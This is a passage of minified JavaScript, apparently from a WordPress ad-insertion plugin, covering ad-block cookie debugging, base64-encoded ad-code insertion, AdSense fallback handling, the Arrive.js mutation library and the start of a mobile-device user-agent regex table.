a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
ai_insert=function(a,h,l){for(var p=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=p.length;u<y;u++){var c=p[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=l;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c));ai_process_elements()}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function l(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function p(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),p(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));p(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(p(v,"ai-debug-script"),l(v,"ai-debug-viewport-invisible")),p(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),p=h.closest("div."+ai_block_class_def);if(p){l||p.removeAttribute("data-ai");var u=p.querySelectorAll(".ai-debug-block");p&&u.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.classList.remove("ai-list-block-filter"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}h.classList.remove(a);l&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&ai_process_elements():l.style.display="block";h.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var p=l.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(l.setAttribute("data-code",p.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
const targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,l){function p(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;p(m,t,"unbindArrive");t.leave=w.bindEvent;p(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,k;k=d[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&c.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);q.observe(k,r);g.observer=q;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,q){k=c.mergeArrays(b,k);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,k,q)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(k){for(var q=0;q<g.length;q++)if(this===l||k.target===g[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.callback===g)return!0;return!1}:function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===l||r.target===q[x])&&r.selector===g&&r.callback===k)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,q=g.target,r=[];null!==k&&0<k.length?c.checkChildNodesRecursively(k,b,t,r):"attributes"===g.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var k=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<k.length;r++)for(var x=
k[r].querySelectorAll(f),z=0;z<x.length;z++)q.push({callback:g,elem:x[z]});if(b.onceOnly&&q.length)return g.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,k);c.callCallbacks(k,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};p(m,h,"unbindAllArrive");p(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T1